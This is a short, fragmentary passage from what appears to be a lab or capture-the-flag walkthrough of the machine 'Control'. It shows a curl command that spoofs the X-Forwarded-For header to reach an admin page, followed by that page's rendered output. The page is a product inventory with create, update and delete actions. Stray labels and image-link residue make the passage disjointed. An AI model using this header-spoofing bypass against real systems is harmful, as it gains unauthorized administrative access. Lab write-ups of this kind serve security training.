 192.168.1.15 10.10.14.9 10.10.10.167 - Control
❯ curl -s -X GET http://10.10.10.167/admin.php -H 'X-Forwarded-For: 192.168.4.28' | html2text
****** Fidelity ******
    * Home
    * About
    * Admin
    * Logout
***** Find Products *****
[productName         ]
[Search]
***** Latest Products *****
|Name              |Quantity|Action            |
|D-Link DWA-171    |5       |View Update Delete|
|Asus USB-AC53 Nano|25      |View Update Delete|
|Asus USB-AC68     |5       |View Update Delete|
|Cloud Server      |2       |View Update Delete|
|p                 |1       |View Update Delete|
***** Create Product *****
|Name|Quantity|Category|Price|
    * Create
***** Categories *****
|Name                  |Action       |
|Default               |Not Allowed  |
|[Adapters            ]|Update Delete|
|[Servers             ]|Update Delete|
VPN - root's tasks Reconnaissance - Enumeration